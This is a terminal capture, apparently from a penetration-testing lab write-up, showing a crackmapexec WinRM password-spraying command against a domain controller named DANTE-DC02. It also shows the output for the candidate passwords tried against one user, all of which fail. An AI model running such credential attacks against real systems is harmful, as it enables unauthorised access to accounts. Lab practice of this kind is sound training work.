 ❯ crackmapexec winrm 172.16.2.5 -u jbercov -p plist.txt
SMB 172.16.2.5 5985 DANTE-DC02 [*] Windows 10.0 Build 17763 (name:DANTE-DC02) (domain:DANTE.ADMIN)
HTTP 172.16.2.5 5985 DANTE-DC02 [*] http://172.16.2.5:5985/wsman
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:admin
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:Welcometomyblog
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:Toyota
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:Welcome1!2@3#
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:69F15HST1CX
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:TheJoker12345!
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:manchesterunit
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:Princess1
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:Summer2019
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:P45678!
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:Password1
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:Teacher65
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:4567Holiday1
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:acb123
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:WorldOfWarcraft67
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:RopeBlackfieldForwardslash
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:JuneJuly1TY
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:FinalFantasy7
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:65RedBalloons
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:WestminsterOrange5
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:MarksAndSparks91
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:Bullingdon1
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:Sheffield23
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:PowerfixSaturdayClub777
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:Tanenbaum0001
WINRM 172.16.2.5 5985 DANTE-DC02 [-] DANTE.ADMIN\jbercov:SuperStrongCantForget123456789